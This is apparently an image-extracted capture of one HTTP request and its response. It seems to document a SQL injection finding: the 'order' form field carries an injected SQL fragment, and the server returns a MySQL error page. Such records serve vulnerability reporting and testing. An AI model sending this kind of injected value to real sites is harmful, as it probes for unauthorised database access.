 POST home_user_list.html HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http:/ ome_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
st=2&username=&page=&order=select--+xxx%0afrom
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 12 Jul 2020 23:53:54 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Mon, 13 Jul 2020 23:53:54 GMT
Cache-Control: max-age=86400
Pragma: no-cache
Content-Length: 251
<meta http-equiv='Content-Type' content='text/html;charset=aspxOE_CHARSET' /><div
style="position:absolute;font-size:11px;font-family:verdana,arial;background:#EBEBEB;padding:0.5em
;"><b>MySQL Error</b><br><b>Message</b>: MySQL Query Error<br></div>